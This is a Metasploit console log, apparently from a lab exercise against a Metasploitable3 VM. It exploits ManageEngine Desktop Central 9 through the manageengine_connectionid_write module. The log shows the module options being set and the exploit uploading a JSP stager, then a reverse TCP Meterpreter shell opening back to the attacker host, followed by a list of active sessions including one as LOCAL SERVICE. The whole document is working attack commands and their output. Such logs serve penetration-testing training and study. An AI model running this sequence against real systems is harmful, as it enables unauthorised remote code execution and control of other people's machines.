 msf exploit(script_mvel_rce) > use exploit/windows/http/manageengine_connectionid_write
msf exploit(manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST      192.168.226.20   yes       The target address
   RPORT      8020             yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path for ManageEngine Desktop Central
   VHOST                       no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   ManageEngine Desktop Central 9 on Windows
msf exploit(manageengine_connectionid_write) > set RPORT 8022
RPORT => 8022
msf exploit(manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.226.200:4444
[*] Creating JSP stager
[*] Sending stage (957487 bytes) to 192.168.226.20
[*] Uploading JSP stager wEWBf.jsp...
[*] Sending stage (957487 bytes) to 192.168.226.20
[*] Executing stager...
[*] Sending stage (957487 bytes) to 192.168.226.20
[*] Meterpreter session 7 opened (192.168.226.200:4444 -> 192.168.226.20:49509) at 2017-07-17 10:19:03 +0100
[+] Deleted ../webapps/DesktopCentral/jspf/wEWBf.jsp
meterpreter > background
[*] Backgrounding session 7...
msf exploit(manageengine_connectionid_write) > sessions
Active sessions
===============
  Id  Type                      Information                                   Connection
  --  ----                      -----------                                   ----------
  5   meterpreter java/windows  METASPLOITABLE3$ @ metasploitable3            192.168.226.200:8080 -> 192.168.226.20:54009 (192.168.226.20)
  6   meterpreter java/windows  METASPLOITABLE3$ @ metasploitable3            192.168.226.200:8080 -> 192.168.226.20:54297 (192.168.226.20)
  7   meterpreter x86/windows   NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3  192.168.226.200:4444 -> 192.168.226.20:49509 (192.168.226.20)
msf exploit(manageengine_connectionid_write) >